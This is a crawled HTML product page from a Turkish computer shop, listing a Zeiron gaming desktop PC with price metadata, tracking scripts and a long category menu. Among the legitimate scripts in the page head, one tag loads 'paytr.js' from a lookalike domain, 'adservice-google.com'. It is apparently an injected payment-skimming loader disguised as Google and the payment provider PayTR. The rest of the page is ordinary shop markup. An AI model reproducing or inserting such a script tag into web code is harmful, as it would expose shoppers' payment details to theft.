

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar-urun18507.html
body_size: 56630
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1780993702824953.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1780993702824953.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1780993702824953.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="35570.47">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-GTX95">
<meta property="product:item_group_id" content="ZRN-GTX95">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar",
      "image": [
        "https://www.citybilisim.com/images/urunler/1780993702824953.jpg"
       ],
      "description": "Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar",
      "sku": "ZRN-GTX95",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar",
        "priceCurrency": "TL",
        "price": "35570.47",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar-urun18507.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar',
          'id': 'ZRN-GTX95',
          'price': '35570.47',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18507'],
content_type: 'product',
value: 35570.47,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 369474815 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/f93b53fcd0ad36f140882a7465f32f1cc5ba2290.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=604205409" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=1763" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=8352" /><script src="include/imod/core/taksit/taksit.js?ref=6316"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=2607" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" 